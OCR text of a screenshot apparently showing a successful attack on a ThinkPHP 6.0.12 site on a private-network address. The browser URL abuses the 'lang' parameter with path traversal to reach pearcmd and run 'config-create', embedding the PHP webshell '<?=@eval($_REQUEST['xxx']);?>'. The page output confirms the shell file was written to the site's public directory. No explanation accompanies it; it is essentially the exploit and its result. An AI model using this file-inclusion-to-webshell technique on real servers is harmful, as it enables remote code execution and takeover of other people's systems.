 192.168.26.101
192.168.26.101/index.php?la
192.168.26.101/index.php?la
192.168.26.101/index.php?la
不安全
192.168.26.101/index.php?lang=../../../../../../../../../../usr/share/php/pearcmd&+config-create+/<?=@eval($_REQUEST[%27xxx%...
3
0
本地
翻译
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
应用
支付
文件
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel default_channel
pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config
PEAR executables directory bin_dir /%3C?=@eval($_REQUEST[%27xxx%27]);?%3E/pear PEAR documentation directory doc_dir /%3C?=@eval($_REQUEST[%27xxx%27]);?
%3E/pear/docs PHP extension directory ext_dir /%3C?=@eval($_REQUEST[%27xxx%27]);?%3E/pear/ext PEAR directory php_dir /%3C?=@eval($_REQUEST[%27xxx%27]);?
%3E/pear/php PEAR Installer cache directory cache_dir /%3C?=@eval($_REQUEST[%27xxx%27]);?%3E/pear/cache PEAR configuration file cfg_dir /%3C?
=@eval($_REQUEST[%27xxx%27]);?%3E/pear/cfg directory PEAR data directory data_dir /%3C?=@eval($_REQUEST[%27xxx%27]);?%3E/pear/data PEAR Installer download
download_dir /%3C?=@eval($_REQUEST[%27xxx%27]);?%3E/pear/download directory Systems manpage files man_dir /%3C?=@eval($_REQUEST[%27xxx%27]);?%3E/pear/man
directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-suffix
passed to php_suffix PHP's ./configure PEAR Installer temp directory temp_dir /%3C?=@eval($_REQUEST[%27xxx%27]);?%3E/pear/temp PEAR test directory test_dir /%3C?
=@eval($_REQUEST[%27xxx%27]);?%3E/pear/tests PEAR www files directory www_dir /%3C?=@eval($_REQUEST[%27xxx%27]);?%3E/pear/www Cache TimeToLive cache_ttl
Preferred Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin Signature
Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for username maintainers) User Configuration File Filename
/www/wwwroot/127.0.0.1/thinkphp-v6.0.12/public/xxx.php System Configuration File Filename #no#system#config# Successfully created default configuration file
"/www/wwwroot/127.0.0.1/thinkphp-v6.0.12/public/xxx.php"
:)
ThinkPHP V6.0.12LTS
14载初心不改 - 你值得信赖的PHP框架
[ V6.0 版本由 亿速云 独家赞助发布 ]